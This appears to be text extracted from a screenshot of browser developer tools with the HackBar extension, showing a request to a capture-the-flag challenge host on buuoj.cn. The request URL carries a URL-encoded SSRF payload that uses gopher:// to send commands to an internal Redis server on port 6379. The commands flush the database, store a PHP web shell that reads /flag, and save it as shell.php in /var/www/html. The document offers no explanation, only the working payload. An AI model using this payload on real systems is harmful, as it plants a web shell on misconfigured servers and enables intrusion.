 提交
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8403a54d-9d1b-441d-ba27-ca520f6dc0db.node3.buuoj.cn/index.php?
url=gopher://173.101.19.11:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0
A%2432%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/flag%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfi
g%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%
0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A&su
bmit=%E6%8F%90%E4%BA%A4